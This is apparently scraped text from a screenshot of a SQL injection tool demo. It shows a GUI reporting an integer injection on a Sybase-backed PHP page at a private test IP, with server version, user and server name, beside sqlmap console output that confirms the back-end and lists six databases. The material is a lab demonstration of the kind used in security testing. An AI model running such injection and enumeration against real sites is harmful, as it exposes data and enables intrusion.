 URL http://192.168.161.131/sybase.php?id=1
Type Integer DB Sybase Keyword
Informations
Go Select all Unselect all Use this database
Name Information
Version Adaptive Server Enterprise/12.5.2/EBF 11948 ESD#1/P/NT (IX86)/OS 4.0/ase1252/1838/32-bit/OPT/Sat M...
Db Name test
Host Name
Server Name TEST
Current User dbo
User Name dbo
SUser Name userfortest
Databases
Users
Informations Datas
C:\ SQLmap1.bat
[12:35:48] [INFO] testing Sybase
[12:35:48] [INFO] confirming Sybase
[12:35:48] [INFO] the back-end DBMS is Sybase
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Sybase
[12:35:48] [INFO] fetching database names
[12:35:49] [INFO] fetching number of distinct values for
[12:35:49] [INFO] using column 'kGrM.name' as a pivot fo
available databases [6]:
[*] master
[*] model
[*] sybsystemdb
[*] sybsystemprocs
[*] tempdb
[*] test